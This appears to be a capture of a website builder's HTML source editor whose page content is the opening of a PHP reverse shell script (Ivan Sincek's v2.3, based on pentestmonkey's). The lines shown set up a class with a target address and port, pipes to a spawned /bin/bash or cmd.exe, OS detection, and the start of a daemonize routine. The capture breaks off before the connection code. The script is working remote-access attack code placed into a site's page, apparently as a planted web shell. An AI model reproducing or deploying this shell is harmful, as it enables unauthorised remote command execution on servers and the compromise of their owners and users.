 Home Tools Websites 17.0.0
Website: 123
Page: [page 002] 123 - 1... Help on specific syntax tips SAVE AND STAY
HTML Source - Show more/less lines 11:36
1 <?PHP
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
25         $detected = true;
26         if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
27             $this->os    = 'LINUX';
28             $this->shell = '/bin/bash';
29         } else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
30             $this->os    = 'WINDOWS';
31             $this->shell = 'cmd.exe';
32         } else {
33             $detected = false;
34             echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
35         }
36         return $detected;
37     }
38     private function daemonize() {
39         $exit = false;